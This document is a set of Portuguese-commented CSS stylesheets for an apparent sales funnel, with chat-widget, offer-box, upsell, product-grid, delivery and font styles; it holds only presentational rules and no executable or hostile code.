  gap: 6px;
  background: var(--azul-primario);
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 8px 14px 8px 12px;
  font-size: 14px;
  font-weight: 500;
  font-family: inherit;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 0;
}

.hdr .btn-chat-user svg {
  flex-shrink: 0;
  opacity: 0.95;
}

.page-chat .chat-card.card-main.cpf-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 0;
  margin-top: 12px;
  margin-bottom: 16px;
  padding: 0 0 12px;
  overflow: hidden;
}

.page-chat .chat-card .attendant-card.attendant-card--in-chat {
  margin: 0;
  max-width: none;
  border-radius: 0;
  border: none;
  border-bottom: 1px solid #e8e8e8;
  box-shadow: none;
  background: transparent;
  flex-shrink: 0;
  justify-content: flex-start;
  text-align: left;
  padding: 12px 14px 12px 10px;
}

.page-chat .chat-card .attendant-card.attendant-card--in-chat > div {
  text-align: left;
}

.page-chat .chat-typebot-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 0;
  padding: 0 6px;
}

.page-chat .chat-typebot-wrap typebot-standard.chat-typebot-el {
  display: block;
  width: 100%;
  flex: 0 1 auto;
  min-height: min(560px, 63vh);
}

html.theme-dark .hdr .btn-chat-user {
  background: #2467b8;
  color: #fff;
}

html.theme-dark .page-chat .chat-card .attendant-card.attendant-card--in-chat {
  background: transparent;
  border-bottom-color: #555;
}

/* Back redirect 1 */
.proposta-box {
  border: 2px solid var(--azul-primario);
  border-radius: 10px;
  padding: 16px;
  margin: 20px 0;
  text-align: left;
}

.proposta-box h3 {
  color: var(--azul-primario);
  font-size: 16px;
  margin-bottom: 12px;
}

.proposta-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  font-size: 13px;
  line-height: 1.5;
}

.proposta-grid .strike {
  text-decoration: line-through;
  color: #888;
}

.destaque-preco {
  color: var(--azul-primario);
  font-weight: 700;
}

.banner-sucesso {
  margin-top: 12px;
  padding: 10px 12px;
  background: var(--sucesso-bg);
  color: var(--sucesso-texto);
  border-radius: 8px;
  font-size: 13px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.cta-text {
  font-size: 14px;
  margin: 16px 0;
  line-height: 1.5;
}

@media (max-width: 480px) {
  .hdr-logo-img {
    height: 32px;
    max-width: 118px;
  }

  .hdr .btn-entrar {
    padding: 9px 14px;
    font-size: 13px;
  }

  .hdr-right {
    gap: 2px;
  }

  .hdr-icon-btn {
    width: 30px;
    height: 30px;
  }

  .hdr-icon-btn svg {
    width: 16px;
    height: 16px;
  }

  .hdr-icon-btn--contrast svg,
  .hdr-icon-btn--ear svg {
    width: 20px;
    height: 20px;
  }

  .hdr-icon-btn--ear i.fas.fa-deaf {
    font-size: 1.05rem;
  }
}

/* Correção para Typebot via iframe */
.page-chat .chat-typebot-wrap {
  width: 100%;
  height: 650px;
  padding: 0 6px;
  overflow: hidden;
}

.page-chat .chat-typebot-wrap iframe.chat-typebot-el {
  width: 100%;
  height: 100%;
  border: 0;
  display: block;
}

@media (max-width: 480px) {
  .page-chat .chat-typebot-wrap {
    height: 580px;
  }
}
</file>
<file: upsell1/css/base.css>
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
</file>
<file: upsell1/css/styles.css>
body {
    background-color: #F3F3F3;
    display: flex;
    justify-content: center;
    margin: 0;
    font-family: 'Poppins', sans-serif;
}

div#content {
    width: 100%;
    max-width: 600px;
    min-height: 100vh;
    background-color: white;
}

img {
    vertical-align: middle;
    display: inline-block;
    height: auto;
    max-width: 100%;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.progress-container {
    width: calc(100% - 30px);
    max-width: calc(100% - 20px);
    height: 200px;
    padding: 0 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 30px;
}

.progress-container > div {
    max-width: 24%;
    position: relative;
}

p#text1, p#text2, p#text3, p#text4 {
    margin: 0;
    margin-top: 5px;
    max-width: 80px;
    min-height: 36px;
    text-align: center;
    font-size: 12px;
    position: absolute;
}

p#text1 {
    left: 33px;
}

p#text2 {
    left: 29px;
}

p#text3 {
    left: 32px;
}

p#text4 {
    left: 37px;
}

.progress-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.progress-bar {
    width: 40px;
    height: 4px;
    border-radius: 4px;
    background: linear-gradient(to right, #B6B6B6 0%, #B6B6B6 100%);
}

.progress-bar2 {
    width: 0;
    height: 4px;
    border-radius: 4px;
    background-color: #d72a7f;
    transition: width 0.8s ease-out;
}

.check-container {
    width: 40px;
}

.check-container > img {
    width: 40px;
    height: auto;
}

section#more-information {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0 10px;
    opacity: 0;
    transition: opacity 2s ease-out;
}

section > h1 {
    font-size: 25px;
    color: #d72a7f;
    font-weight: 800;
    margin-bottom: 15px;
}

section > h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    margin-bottom: 30px;
}

section > p {
    text-align: center;
    margin-bottom: 25px;
    line-height: 20px;
}

span.bold {
    font-weight: bold;
}

span.bold2 {
    font-weight: bold;
    color: #004691;
}

span.bold3 {
    font-weight: bold;
    color: #d72a7f;
}

span.bold4 {
    font-weight: bold;
    color: #FF0000;
}

section > button {
    font-size: 22px;
    font-weight: 600;
    border-radius: 10px 10px 10px 10px;
    padding: 15px 30px 15px 30px;
    background-color: #d72a7f;
    color: rgb(255, 255, 255);
    border: none;
    margin-top: 15px;
}

.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
    justify-content: center;
    align-items: center;
}

.modal-content {
    background-color: #FEFEFE;
    padding: 20px;
    border: 1px solid #888888;
    width: 80%;
    max-width: 500px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    border-radius: 8px;
}

.modal-content > div#step1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    transition: opacity 0.3s ease-out;
}

.modal-content > div#step1 > h1 {
    font-size: 25px;
    line-height: 29px;
    text-align: left;
    color: #004691;
    font-weight: 700;
    text-align: center;
}

.modal-content > div#step1 > p {
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    font-weight: 500;
}

div#trace {
    margin: 20px 0;
}

.modal-content > div#step2 {
    display: none;
    flex-direction: column;
    align-items: center;
}

.modal-content > div#step2 > p {
    font-size: 18px;
    line-height: 20px;
    text-align: center;
}

.modal-content > div#step2 > span#value {
    color: #FF0000;
    font-size: 23px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    display: block;
    margin: 20px 0;
}

.modal-content > div#step2 > h1 {
    font-size: 28px;
    line-height: 20px;
    text-align: center;
    color: #d72a7f;
    font-weight: bold;
    text-decoration: underline;
    margin-top: 24px;
    margin-bottom: 15px;
}

.modal-content > div#step2 > h1#value {
    font-size: 45px;
    text-decoration: none;
}

.modal-content > div#step2 > a {
    font-size: 22px;
    font-weight: 600;
    border-radius: 10px 10px 10px 10px;
    padding: 15px 30px 15px 30px;
    background-color: #d72a7f;
    color: white;
    text-decoration: none;
    margin-top: 30px;
    margin-bottom: 15px;
}

.modal-content > div#step2 > p:last-child {
    font-size: 15px;
}
</file>
<file: upsell2/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #004691; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    font-family: 'GellixMedium';
    font-size: 18px;
    color: #229617;
    background-color: #c5ffc8;
    border-radius: 15px;
    padding: 4px;
    display: flex;
    align-items: center;
}



.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #004691;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: transparent;
    border: none;
    border-radius: 15px;
    color: white;
    cursor: pointer;
}

.styled-button2 {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #d72a7f;
    border: none;
    border-radius: 15px;
    color: rgb(0, 0, 0);
    cursor: pointer;
    animation: pulse 2s infinite;

}



.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
    color: #3b3b3b;
}

.button-title2 {
    font-size: 1.2rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
    color: rgb(255, 255, 255);
}

@keyframes pulse {
    0% {
      transform: scale(0.95);
    }
    50% {
      transform: scale(1);
    }
    100% {
      transform: scale(0.95);
    }
  }

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}




.entrega-container {
    width: 90%;
    display: block;
    margin: 0 auto;
    border: 1px solid #ddd;
    border-radius: 5px;
    background-color: #fff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
}

.entrega-header {
    padding: 10px 15px;
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: bold;
    color: white;
    background-color: #3b3b3b;
    border-radius: 15px 15px 0px 0px;
}

.entrega-content {
    display: flex;
    align-items: center;
    padding: 15px;
}

.icon-container {
    background-color: #3b3b3b;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.icon-container2 {
    background-color: #ffaa00;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
    color: white;
}

.icon-container3 {
    background-color: #ff0000;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
    color: white;
}

.icon-container .material-symbols-outlined {
    color: #fff;
    font-size: 24px;
}

.text-container {
    flex: 1;
}

.entrega-title {
    font-size: 16px;
    font-weight: bold;
    color: #333;
}

.entrega-title2 {
    font-size: 16px;
    font-weight: bold;
    color: rgb(255, 0, 0);
    background-color: rgb(255, 222, 222);
    padding: 6px 15px 6px 15px;
    border-radius: 15px;
}

.entrega-description {
    font-size: 14px;
    color: #666;
}

.price {
    font-weight: bold;
    color: #333;
}
</file>
<file: upsell2/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #d72a7f; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}

.ad1 {
    display: block;
    margin: 0 auto;
    background-color: rgb(226, 226, 226);
    width: 90%;
    border-radius: 15px;
}

.ad2 {
    display: block;
    margin: 0 auto;
    background-color: rgb(226, 226, 226);
    width: 90%;
    border-radius: 15px;
    height: 60vh;
}





#loadingGif, #loadingGif2 {
    text-align: center;
    margin: 20px 0;
}

.hidden {
    display: none;
}

.spinner {
    border: 6px solid rgba(0, 0, 0, 0.1);
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border-left-color: #d72a7f;
    animation: spin 1s ease infinite;
    display: flex;
    margin: 0 auto;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.spinner-container {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}
</file>
<file: upsell2/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
